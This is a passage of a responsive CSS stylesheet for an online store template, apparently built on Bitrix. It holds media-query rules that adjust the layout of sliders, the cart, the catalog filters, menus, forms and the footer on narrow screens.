    body .front_slider_wrapp .flex-control-nav li a {

        height: 8px;

        width: 8px;

        border-radius: 100%;

        -moz-border-radius: 100%;

        -webkit-border-radius: 100%;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-paging li a {

        background: #b9b9b9;

        background: url([data-uri]);

        background: -moz-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b9b9b9), color-stop(100%, #cdcdcd));

        background: -webkit-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -o-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -ms-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: linear-gradient(to bottom, #b9b9b9 0%, #cdcdcd 100%);

        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b9b9b9', endColorstr='#cdcdcd', GradientType=0);

    }



    body .front_slider_wrapp .flex-control-paging li a,

    body .flex-control-paging li a {

        background-position: inherit !important;

    }



    body .flex-control-paging li a.flex-active,

    body .flex-control-paging li:hover a {

        height: 9px;

        width: 9px;

    }



    .registraion-page .main_info .label_block,

    .registraion-page .main_info .text_block {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info,

    .registraion-page .social_block {

        width: 100%;

        border-right-width: 0px;

        padding-left: 0px;

    }



    table.colored.offers_table td.price {

        white-space: normal;

    }



    table.colored.offers_table td.price .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.text {

        display: block;

    }



    .catalog_detail .adaptive.text>div {

        display: inline-block;

        margin: 5px 3px 0 0;

        vertical-align: top;

    }



    .catalog_detail .adaptive.text>.count.ablock {

        display: block;

    }



    .catalog_detail .adaptive.text>.wrap_md .buy {

        margin-left: 6px;

    }



    .catalog_detail .tabs_content .prices_tab {

        padding-top: 0px !important;

    }



    .catalog_detail .offers_table thead td,

    .catalog_detail .offers_table td.count,

    .catalog_detail .offers_table td.buy,

    .catalog_detail .offers_table .more_text,

    .catalog_detail .offers_table td.counter_block_wr,

    .catalog_detail .offers_table td.one_click_buy,

    .catalog_detail table.colored td.like_icons {

        display: none;

    }



    .wrapper_inner .catalog_detail table.offers_table tr.offer_stores td .stores_block_wrap {

        border-bottom: 1px solid #e7e7e7;

        padding-bottom: 8px;

        padding-bottom: 17px;

        margin-bottom: 18px;

    }





    .slider_navigation.compare .flex-direction-nav {

        display: block !important;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .article {

        float: none;

        padding: 10px;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .brand {

        float: none;

        padding: 10px;

        text-align: center;

    }



    .specials_slider_wrapp ul.tabs {

        padding-right: 0px;

    }



    .popup {

        min-width: 250px;

        top: 10px !important;

    }



    .popup .prompt {

        width: 100px;

        font-size: 11px;

        padding-left: 19px;

    }



    .popup .pop-up-title {

        padding: 12px 12px 8px 12px;

    }



    .popup .close {

        right: 10px;

        top: 9px;

    }



    .popup .form-wr {

        padding: 10px 14px;

    }



    .front_slider .item-title a,

    .front_slider .item-title a span {

        line-height: 17px;

    }



    .front_slider li .image img {

        max-width: 125px;

    }



    .item_wrapp img {

        width: 100%;

    }



    .wrapper_inner .catalog_detail .wrapp_docs {

        width: 100%;

    }



    /* skritie naborov i komplektov */

    td.logo_wrapp div.logo {

        /*padding: 0 17px 0px 0px ;*/

    }



    .breadcrumbs {

        /*display: none;*/

    }



    .module-cart table td.remove-cell {

        padding: 2px;

        width: 10px;

    }



    body .module-cart table td.thumb-cell a {

        height: 40px;

        width: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table td.thumb-cell {

        width: 40px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td {

        padding: 2px;

    }



    ul.tabs li span {

        text-transform: none;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 94.5vh;

    }



    body .top_slider_wrapp .flexslider .slides>li .wrapper_inner>table {

        background: none !important;

    }



    body #content .left_block+.right_block:not(.catalog) .module-map,

    body .store_map .store_description {

        width: 100%;

        padding: 0;

    }



    body .adaptive_filter {

        display: inline-block;

        width: 100%

    }



    body .module_products_list .quantity-cell {

        display: none;

    }



    body .catalog_section_list .section_item {

        width: 100%;

    }



    body .catalog_section_list .section_item_inner {

        margin-right: 0;

    }



    body .module-cart .summ-cell,

    body .module-cart .summ-th,

    body .module-cart .sum-th,

    body .module-cart .name-cell,

    body .module-cart .name-th,

    body .module-cart tfoot .delay-cell,

    body .module-cart .order_item_props,

    body .module-cart .order_item_price_type,

    body .module-cart .order_item_weight {

        display: none;

    }



    body .module-cart .colored tfoot td.extended-cell {

        display: table-cell;

    }



    body .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    body .contacts_left,

    body .contacts_right {

        float: none;

        margin: 0;

        position: relative;

        width: 100%;

    }



    body .contacts_left {

        margin-top: 39px;

    }



    body .contacts_left .store_description .store_property {

        width: 50%;

        float: left;

        margin-bottom: 20px;

        padding-right: 20px;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body .contacts_left .store_description .store_property:nth-child(3) {

        clear: both;

    }



    body .contacts_left .store_description .store_property {

        margin-top: 0;

    }



    body .contacts_right blockquote {

        margin-top: 14px;

    }



    body h1 {

        font-size: 32px;

        line-height: 36px;

        margin-top: 20px;

    }



    body .top-h-row ul.menu {

        display: none;

    }



    body .front_slider .preview_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .item-title a span,

    body .flexslider .text .banner_title span {

        font-size: 25px;

        line-height: 1.3;

    }



    body .front_slider_wrapp a.read_more,

    body .btn_big {

        font-size: 12px;

        line-height: 28px;

        height: 27px;

        box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

        border-bottom-width: 1px;

    }



    body .front_slider .read_more:hover {

        border-bottom-width: 1px !important;

    }



    body .top_slider_wrapp .banner_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .price {

        font-size: 21px;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 100px;

    }



    body .top_slider_wrapp .flex-direction-nav li,

    body .top_slider_wrapp .flex-direction-nav li a {

        height: 30px;

        width: 30px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 40px;

        margin-right: 40px;

    }



    body .index_bottom .banners_column {

        display: none;

    }



    body .index_bottom .info_column,

    body .index_bottom .info_column .about_column {

        padding-left: 0;

    }



    body.news_slider_wrapp .flex-control-nav.flex-control-paging {

        display: block;

    }



    body .index_bottom .info_column .news_column .news_slider_navigation {

        display: none;

    }



    body .specials_slider_wrapp ul.slider_navigation {

        display: none;

    }



    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        width: 100%;

        text-align: justify;

    }



    body .top-h-row .search {

        width: 30%;

    }



    body .wrapper.head_type_2 .top-h-row .search {

        display: block;

    }



    #content .right_block.catalog {

        margin-top: 35px;

    }



    .wrapper_inner #content .right_block .inner_wrapper {

        right: 0px;

        padding: 0px;

    }



    body #header .basket_fly {

        display: none;

    }



    body .wrapper.basket_fly .basket_normal {

        display: block;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 207px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        vertical-align: middle;

        padding-top: 8px;

    }



    .basket_fly .main-nav .search_middle_block {

        display: none;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    body #content .left_block:not(.catalog) {

        width: 100%;

        float: none;

    }



    body #content .left_block.catalog {

        width: 100%;

        margin: 0px;

    }



    .bx_filter.bx_filter_vertical {

        position: absolute;

        margin: 0;

        width: 100%;

        top: 71px;

        box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -moz-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -webkit-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        z-index: 101;

    }



    .left_block .bx_filter .bx_filter_section {

        margin: 0px;

        padding-top: 20px;

        padding-bottom: 20px;

    }



    body .bx_filter_container #modef {

        top: 4px;

        right: 3px;

    }



    body .bx_filter_vertical .filter_button {

        float: none;

    }



    .bx_filter_vertical input[type="checkbox"]+label:not(.dib) {

        float: left;

        margin-right: 10px;

    }



    .filter_horizontal {

        overflow: visible;

    }



    body .bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container {

        max-width: 350px;
        width: 100%;
        text-align: left;
		flex-wrap: wrap;

    }



    .wrapp_all_inputs.wrap_md .wrapp_change_inputs {

        width: 35%;

        position: relative;

        margin: 0px 0px 4px;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        width: 65%;

        padding: 10px 0px 0px 20px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 16px;

    }



    .bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile {

        left: 0px;
        background: transparent;
        position: relative;
        color: #888;
        margin: 0px;
        padding-left: 0px;
        line-height: 20px;
        display: inline-block;
		width: 100%;
		margin-bottom: 15px;

    }



    .bx_filter .bx_filter_popup_result.right a,

    .bx_filter_container_modef {

        display: none;

    }



    .filter_horizontal .bx_filter #modef_mobile {

        display: none !important;

    }



    .filter_horizontal {

        padding: 0px;

    }



    div[id^=smartFilterDropDown] {

        max-width: 690px;

    }



    body .bx_filter_vertical .filter_button.show {

        margin-right: 5px;

    }



    body #content .left_block.catalog>div,

    .bx_filter.bx_filter_vertical {

        display: none;

    }



    body #content .left_block .left_menu li {

        display: inline-block;

        margin-top: 3px;

    }



    body #content .right_block,

    body #content .right_block.catalog {

        padding-left: 0;

    }



    body #content .left_block+.right_block:not(.catalog) {

        margin-top: 20px;

    }



    body .right_side .ask_small_block {

        margin-bottom: 30px;

    }



    body .right_side {

        width: 100%;

        padding-left: 0;

    }



    body .right_side.sections_list {

        display: none;

    }



    body .left_side {

        padding-right: 0;

    }



    body ul.left_menu>li.exit {

        margin-top: 0;

        padding-top: 0;

        border-top: 0;

    }



    body .module-order-history ul.tabs li .triangle {

        margin-top: 0px;

    }



    body .module-order-history ul.tabs li span {

        padding-top: 5px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 250px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 160px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        margin-bottom: 12px;

    }



    .wrapper_inner .bottom.middle td>.coupon .apply-button {

        display: block;

        clear: both;

    }



    .wrapper_inner .bottom.middle .total.item_title {

        padding-right: 18px;

    }



    .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }



    .module-order-history .drop-cell .result-row a.button {

        margin: 0px 10px 10px 0px;

    }



    .articles-list.lists_block.faq .item .left-data {

        float: none;

        width: 100%;

        max-width: initial !important;

    }



    .articles-list.lists_block.faq .right-data {

        margin: 20px 0px 0px;

    }



    .articles-list.lists_block.faq .right-data .preview-text {

        padding-right: 20px;

    }



    #content .ask_big_block .ask_btn_block {

        float: none;

    }



    #content .ask_big_block .description {

        padding: 20px 0px 0px;

    }



    .job.border_block .wrap_md .text {

        width: 50%;

    }



    .job.border_block .wrap_md .phone {

        width: 25%;

    }



    .job.border_block .wrap_md .but {

        width: 25%;

    }



    .basket_normal .popup.card_popup_frame .basket_popup_wrapper .basket_popup_wrapp {

        top: 41px;

    }



    .news_block .info_block .news_items .item {

        width: 100%;

        padding-left: 0px;

    }



    .wrapper_inner .footer_top .wrap_md .phones {

        padding-left: 0px;

    }



    .wrapper_inner .footer_bottom .menu_block,

    .wrapper_inner .footer_bottom .social_block {

        width: 100%;

        /*padding: 0px;*/

    }



    .footer_bottom .social_block .social_wrapper {

        padding-left: 0px;

    }



    .wrapper_inner .registraion-page .form-block {

        padding: 0px 15px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 69%;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 31%;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    body #header .wrapper_inner ul.menu li .child .child_wrapp {

        padding: 25px 20px 17px;

    }



    .wrapper_inner .articles-list.sections .item {

        width: 100%;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed {

        padding: 5px 7px;

    }



    .rss_feed_icon+.filter_block,

    .rss_feed_icon+.news_detail_wrapp {

        margin: 35px 0px 0px;

    }



    .popup .captcha-row .captcha_input {

        position: initial;

    }



    .wrapper_inner .item .child_container {

        display: none;

    }



    .start_promo .item i.title span,

    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 15px;

    }



    .start_promo .item i.price span,

    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 14px;

    }



    .wrapper_inner .wrap_tizer {

        max-width: 80%;

    }

}



@media all and (max-width: 736px) {

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 716px) {
    .product-img{
        min-width: 100%;
    }
    body .filter_opener span{
        display: none;
    }
    .bx_filter.bx_filter_vertical{
        top:55px
    }
    .wrapper_inner .tizers_block .item{
        width:  48%;
        margin: 0 auto
    }

        .tizers_block{
        -webkit-justify-content:    space-between ;
                justify-content:    space-between ;
    }

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }



    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 650px) {
    

    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: left;

    }



    .footer_top .sblock .wrap_icon {

        display: none;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 72%;

    }



    .footer_top .wrap_md .phones .order {

        padding: 0px 0px 0px 20px;

    }



    .inner_wrapper .sort_header .sort_filter a .icon {

        display: inline-block;

    }



    body .top-h-row .phone .icon {

        display: none;

    }



    body .top-h-row .phone {

        margin-top: 11px;

    }



    body .module-orders-list .order-extra-properties {

        display: inline;

    }



    .filter_block ul {

        float: none;

    }



    .filter_year {

        float: none;

        margin: 5px 0 5px;

    }



    body .module-orders-list.colored thead td,

    body .module-orders-list td.date-cell,

    body .module-orders-list td.count-cell,

    body .module-orders-list td.price-cell,

    body .module-orders-list td.pay-status-cell,

    body .module-orders-list td.order-status-cell,

    body .module-orders-list .drop-container th.price-th,

    body .module-orders-list .drop-container th.count-th,

    body .module-order-history.orderdetail .module-orders-list.goods td {

        display: none;

    }



    body .module-order-history.orderdetail .module-orders-list.goods td.vname,

    body .module-order-history.orderdetail .module-orders-list.goods td.price,

    body .module-order-history.orderdetail .module-orders-list.goods td.vqnt {

        display: table-cell;

    }



    .module-order-history .drop-cell .result-row a.button22 {

        margin-top: 5px;

    }



    body .sort_header .sort_filter a span {

        display: none;

    }



    .basket_sort ul.tabs li span {

        font-size: 14px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table.colored tr td {

        padding: 6px;

    }



    body .module-cart table td.thumb-cell a {

        line-height: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table tr td.count-cell {

        padding-top: 16px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .item_title {

        display: inline-block;

        float: left;

        margin: 0px;

        font-weight: bold;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .wrap_prices {

        float: left;

    }



    .bottom.middle .total.item_title {

        display: none;

    }



    body .module-cart .cost-cell,

    body .module-cart .summ-cell,

    body .module-cart .summ-cell *,

    body .module-cart .row_values .price {

        font-size: 14px;

    }



    .wrapper_inner .phones .order_wrap_btn {

        margin-left: 5px;

    }



    .wrapper_inner .top-h-row .h-user-block .module-enter,

    .wrapper_inner .phones>span .callback_btn {

        font-size: 11px;

    }



    .wrapper_inner .footer_top .sblock,

    .wrapper_inner .footer_top .wrap_md .phones {

        width: 100%;

    }



    .footer_top .wrap_md .phones .phone_block {

        padding-left: 0px;

    }



    body .authorization-cols .col.authorization,

    body .authorization-cols .col.registration {

        width: 100%;

        padding-right: 0;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .search {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0 20px 0 0;

    }



    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    .wrapper_inner .forms .text_block,

    .wrapper_inner .forms .form_block {

        width: 100%;

        padding: 0px;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: none !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        text-align: left;

    }



    .bx_order_make .bx_block.r1x3 {

        width: 35%

    }



    .bx_order_make .bx_block.r3x1 {

        width: 65%

    }



    .job.border_block .wrap_md .text {

        width: 70%;

    }



    .job.border_block .wrap_md .phone {

        width: 30%;

    }



    .job.border_block .wrap_md .but {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .container .page_not_found td.image,

    .container .page_not_found td.description {

        display: block;

        width: 100%;

    }



    .wrapper_inner .stores .stores_list {

        width: 51%;

    }

}



@media all and (max-width: 630px) {

    .popup .soc-avt {

        padding: 18px 10px 14px;

    }



    .popup .reg-new {

        padding: 35px 10px;

    }



    .popup .prompt {

        width: auto;

        padding-left: 0px;

    }



    .wrapper_inner .catalog_detail .tabs_content .char,

    .wrapper_inner .catalog_detail .tabs_content .serv {

        width: 100%;

        padding: 0px !important;

    }



    .catalog_detail .tabs_content .descr_div .char_block {

        width: 100%;

        padding-right: 0;

    }



    .module-order-history .module-orders-list td.drop-cell .item-shell td:first-child {

        padding-left: 5px;

    }



    .module-order-history .drop-cell .result-row {

        padding-left: 10px;

        padding-right: 10px;

    }



    .auth_wrapp.form-block .main_info,

    .auth_wrapp.form-block .socserv {

        width: 100%;

    }



    .auth_wrapp.form-block .main_info {}



    .auth_wrapp.form-block .socserv {

        padding: 0px 14px 20px;

    }



    .popup.enter_frame.show {

        width: 80%;

    }



    .popup.show .popup-intro .pop-up-title {

        font-size: 20px;

        line-height: 18px;

    }



}



@media all and (max-width: 600px) {

    .tizers_block .item {

        width: 50%;

        text-align: center;

    }



    .tizers_block .item:nth-child(n+5) {

        /*width: 100%;*/

        text-align: center;

    }



    .catalog_detail .info_item .middle_info .prices .price.discount {

        margin-top: 9px;

    }



    .wrapper_inner .start_promo .item,

    .wrapper_inner .start_promo .item.wide50,

    .wrapper_inner .start_promo .item.wide100 {

        width: 50%;

        border: 2px solid #fff;

        padding-bottom: 47%;

    }



    .wrapper_inner .start_promo .item span.wrap_main,

    .wrapper_inner .start_promo .item.wide50 span.wrap_main,

    .wrapper_inner .start_promo .item.wide100 span.wrap_main {

        max-width: 500px;

    }



    .wrapper_inner .start_promo {

        margin: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

    }



    .subscribe-form .wrap_bg .sform {

        margin-top: 22px;

    }



    .md-50.img {

        display: none;

    }



    /*	.md-50.big { width: 100%; padding: 31px 0px 37px; }*/



    .footer_top .sblock .forms .email_wrap {

        width: 70%;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 15px;

    }



    .center_block .search_block {

        display: none;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu,

    .basket_fly #header .middle-h-row .center_block ul.menu {

        width: 100%;

        padding: 0px;

    }



    .search_middle_block {

        display: none;

    }



    .wrapper.m_color_dark #header .catalog_menu ul.menu>li.current {

        background: #3f3f3f;

    }



    body .header_wrap.white .menu>li.current>a span {

        border-bottom-color: transparent;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 85px;

    }



    body .catalog_detail .adaptive_extended_info_wrapp {

        display: block;

    }



    body .item_main_info .item_slider.flex {

        display: block;

    }



    body .catalog_detail .item_main_info .item_slider {

        padding: 0;

        width: 100%;

        float: none;

    }



    body .catalog_detail .item_main_info .right_info {

        padding: 0;

        border-top: 1px solid #e5e5e5;

    }



    body .catalog_detail .extended_info {

        margin-bottom: 0;

    }



    body .catalog_detail .item_main_info .item_slider .thumbs,

    body .catalog_detail .right_info .info_block,

    body .catalog_detail .right_info hr,

    body .catalog_detail .right_info .preview_text,

    body .catalog_detail .right_info hr.separator {

        display: none;

    }



    body .catalog_detail .item_main_info {

        margin-top: 0;

    }



    .catalog_detail .item_main_info .item_slider:after,

    .catalog_detail .item_main_info .right_info .info_item:before {

        display: none;

    }



    .item_slider .slides {

        height: 260px;

        line-height: 250px;

        line-height: normal;

        padding: 25px 0px 5px 0px;

    }



    .module_products_list .cost.prices .price {

        font-size: 15px;

    }



    .module_products_list td.item-name-cell a {

        font-size: 12px;

    }



    body .module_products_list td.but-cell {

        padding-right: 19px;

    }



    body .module_products_list td.like_icons {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value span {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value:before {

        margin-right: -1px;

    }



    .info_item .top_info .brand {

        padding: 0 5% 10px 0;

    }



    body .authorization-cols .auth-title {

        font-size: 18px;

    }



    body .authorization-cols .col.registration {

        margin-top: 30px;

    }



    body .module-cart table td.delay-cell .value {

        display: none;

    }



    body li[item-section="AnDelCanBuy"] .module-cart table td.count-cell {

        padding: 3px 0;

        font-size: 0;

    }



    body .module-cart .counter_block {

        font-size: 0;

    }



    body .module-cart table td {

        padding: 3px;

    }



    body .count-cell div.error {

        position: static;

        white-space: normal;

    }



    body .module-cart .counter_block input[type="text"] {

        width: 30px;

        height: 30px;

        font-size: 13px;

    }



    body .module-cart a.wish_item .icon i {

        margin-right: 0;

    }



    body .module-cart table tfoot td.extended-cell {

        display: none !important;

    }



    body .module-cart table tfoot .basket_fast_order_wrapp {

        text-align: right;

        padding-right: 20px;

    }



    body .module-cart table tfoot .basket_checkout_wrapp {

        padding-left: 20px;

    }



    body .module-cart table td.thumb-cell {

        width: 50px;

    }



    body #order_form_content .module-cart table td.thumb-cell {

        width: 80px;

    }



    body .module-cart table td.thumb-cell a {

        height: 50px;

        width: 50px;

        position: relative;

    }



    body .module-form-block-wr .form-block .r {

        width: 100%;

    }



    body .brands_list li {

        width: 32%;

    }



    body .drop-question .form-block .left-data,

    body .drop-question .form-block .right-data {

        width: 100%;

        margin-left: 0;

        padding-right: 0;

        float: none;

    }



    body .news_detail_wrapp .detail_picture_block {

        margin: 20px auto;

        text-align: center;

        float: none;

    }



    body .wrapper:not(.front_page) .middle {

        margin-top: 55px;

    }



    .registraion-page .form-block {

        padding: 0px 20px;

    }



    .registraion-page .main_info {

        padding-bottom: 0px;

    }



    .registraion-page .social_block {

        padding-top: 5px;

    }



    body .wrapper .top_slider_wrapp .flex-control-paging {

        display: none;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        display: none;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 30px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 0;

        box-shadow: none;

        -o-box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

    }



    body #header ul.menu.full>li.search_row {

        display: block;

    }



    body .front_slider_wrapp .extended_pagination {

        display: none;

    }



    body .front_slider .info {

        padding-left: 0;

    }



    body .front_slider_wrapp .flex-viewport {

        width: 100%;

    }



    body .top_slider_wrapp .banner_text {

        margin-top: 10px;

        -webkit-line-clamp: 2;

    }



    body .flexslider .banner_buttons {

        margin-top: 10px;

    }



    body .index_bottom .info_column .news_column .shadow {

        display: block;

    }



    body .index_bottom .info_column .about_column,

    body .index_bottom .info_column .news_column {

        width: 100%;

    }



    body .index_bottom .info_column .about_column {

        margin-bottom: 10px;

    }



    body .index_bottom .info_column .news_column {

        padding-left: 0;

    }



    body .index_bottom .info_column .about_column .about_show_more {

        display: block;

        text-align: center;

    }



    body .brands_slider_wrapp {

        padding: 36px 0px 25px;

    }



    body .top-h-row .search #title-search-input {

        display: none;

    }



    body .top-h-row .search #search-submit-button {

        border-radius: 2px;

        -moz-border-radius: 2px;

        -webkit-border-radius: 2px;

        position: static;

        margin: 1px auto 0;

    }



    body .top-h-row .search {

        width: 20%;

    }



    body .top-h-row .search form {

        width: 100%;

    }



    body .top-h-row .search {

        text-align: center;

    }



    body #header ul.menu.adaptive {

        display: block;

    }



    body #header ul.menu.adaptive .menu_opener {

        cursor: pointer;

    }



    body #header ul.menu.adaptive>li>a,

    body #header ul.menu.full>li>a {

        font-size: 14px;

        text-transform: uppercase;

        text-decoration: none;

        padding: 0 20px;

        display: inline-block;

        height: 42px;

        line-height: 43px;

    }



    body .wrapper.has_menu .main-nav {

        display: block;

    }



    body #header ul.menu.full {

        border-radius: 0 0 3px 3px;

        -moz-border-radius: 0 0 3px 3px;

        -webkit-border-radius: 0 0 3px 3px;

        display: none;

        box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -moz-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -webkit-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

    }



    body ul.menu li.catalog a i {

        background: url("/bitrix/templates/our_shop/css/../images/arrows_small.png") 3px -21px no-repeat;

        right: 15px;

        top: 10px;

    }



    body ul.menu li.catalog:hover a i {

        background-position: -33px -21px;

    }



    body #header ul.menu.full>li:not(.current):not(.search_row) {

        background: #ecf0f3;

        border-top: 1px solid #f2f5f7;

        border-bottom: 1px solid #e4e6e7;

    }



    body #header ul.menu.full>li:not(.current) a {

        color: #000;

    }



    body #header .catalog_menu {

        display: none;

    }



    body #header {

        border-bottom: 0 !important;

        box-shadow: none !important;

        -moz-box-shadow: none !important;

        -o-box-shadow: none !important;

        -webkit-box-shadow: none !important;

    }



    body .wrapper .top_slider_wrapp {

        margin-top: 54px !important;

    }



    body #header .center_block .main-nav {

        margin-top: 15px;

        left: -15px;

        margin-left: 0px;

        padding: 7px 15px;

    }



    body #header ul.menu.full>li {

        display: block;

        width: 100%;

        text-align: left;

    }



    body #header ul.menu.full>li.stretch {

        display: none;

    }



    body #header ul.menu.full.opened li:hover .child,

    body #header ul.menu.full.opened li:hover .space {

        display: none;

    }



    body #header ul.menu.full>li:not(.menu_opener)>a {

        border-left: 0 !important;

        border-right: 0 !important;

        box-sizing: border-box;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        width: 100%;

    }



    body .top-h-row .search,

    body .wrapper.has_menu .top-h-row .search,

    .wrapper.has_menu #header .middle-h-row .center_block .search {

        display: none;

    }



    body .display_list .list_item .image {

        width: 33%;

    }



    body .display_list .list_item .image a,

    body .display_list .list_item .image,

    body .display_list .list_item {

        min-height: inherit;

    }



    body .sort_header .sort_filter {

        font-size: 0;

    }



    .h_color_colored .header_wrap .menu>li.current>a span {

        border-bottom-width: 0px;

    }



    .h_color_colored .main-nav ul.menu>li>a:hover {

        opacity: 1;

    }



    .m_color_dark #header ul.menu.full.opened>li {

        background: #505050;

        border-top: 1px solid #848484;

        border-bottom: 1px solid #3d3d3d;

    }



    .m_color_dark #header ul.menu.full.opened>li.current {

        background: #2f2f2f;

        border-top: 1px solid #848484;

    }



    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .wrapper.m_color_dark #header ul.menu.full.opened>li:hover {

        background: #505050;

    }



    .m_color_dark #header ul.menu.full.opened li.current,

    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover {

        border-bottom: 1px solid #3d3d3d;

        border-top: 1px solid #848484;

    }



    body .h_color_white .center_block .menu.full>li.current>a {

        color: #fff;

    }



    body .h_color_white .center_block .menu.full>li.current>a span {

        border: 0px;

    }



    .wrapper.has_menu .header_wrap #header .catalog_menu {

        display: none;

    }



    body .m_color_dark #header .center_block .main-nav,

    body .m_color_dark.wrapper #header .center_block .main-nav {

        background: #3f3f3f;

        border-top-width: 0px;

    }



    .basket_normal .popup {

        top: -3px !important;

    }



    .basket_wrapp .basket_block .link {

        bottom: -27px;

    }



    .bx_order_make .bx_block.float {

        width: 33%;

    }



    .bx_order_make .bx_block.r3x1,

    .bx_order_make .bx_block.r1x3 {

        width: 100%;

    }



    .module-gallery-list li {

        width: 33.33%;

    }



    .articles-list.lists_block .right-data {

        margin-left: 150px;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data {

        width: 100%;

        float: none;

        max-width: initial;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data a {

        height: auto;

    }



    .articles-list.lists_block:not(.vertical) .item .right-data {

        margin: 20px 0px 0px 0px;

    }



    #content .right_side.wide {

        padding: 0px;

        float: none;

        width: 100%;

    }



    #content .left_side.wide {

        padding: 0px;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block,

    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: none;

    }



    .wrapper_inner .wrap_md .news_wrap,

    .wrapper_inner .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



